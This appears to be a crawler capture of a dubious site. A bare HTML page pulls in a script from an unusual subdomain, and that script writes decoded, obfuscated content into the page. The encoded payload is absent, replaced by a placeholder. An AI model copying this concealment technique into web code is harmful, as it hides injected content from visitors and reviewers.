

--- FILE ---
content_type: text/html
request_url: http://852avtt.com/ru.html?y=vc
body_size: 97
content:
<script src="https://js555.666.neiyi.jpp3348.com/ru.js?y=vc"></script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://js555.666.neiyi.jpp3348.com/ru.js?y=vc
body_size: 1810
content:
document.write(BmYkdj(unescape(LaYshY("[base64]", "%"))));

 function LaYshY(str, r) {
    var re = /.{2}/g;
    ma = str.match(re);

    return r + ma.join(r)
  };
  function BmYkdj(str) {
    var out, i, len, c;
    var char2, char3;
    out = "";
    len = str.length;
    i = 0;
    while (i < len) {
      c = str.charCodeAt(i++);
      switch (c >> 4) {
      case 0:
      case 1:
      case 2:
      case 3:
      case 4:
      case 5:
      case 6:
      case 7:
        out += str.charAt(i - 1);
        break;
      case 12:
      case 13:
        char2 = str.charCodeAt(i++);
        out += String.fromCharCode(((c & 31) << 6) | (char2 & 63));
        break;
      case 14:
        char2 = str.charCodeAt(i++);
        char3 = str.charCodeAt(i++);
        out += String.fromCharCode(((c & 15) << 12) | ((char2 & 63) << 6) | ((char3 & 63) << 0));
        break
      }
    }
    return out
  };
  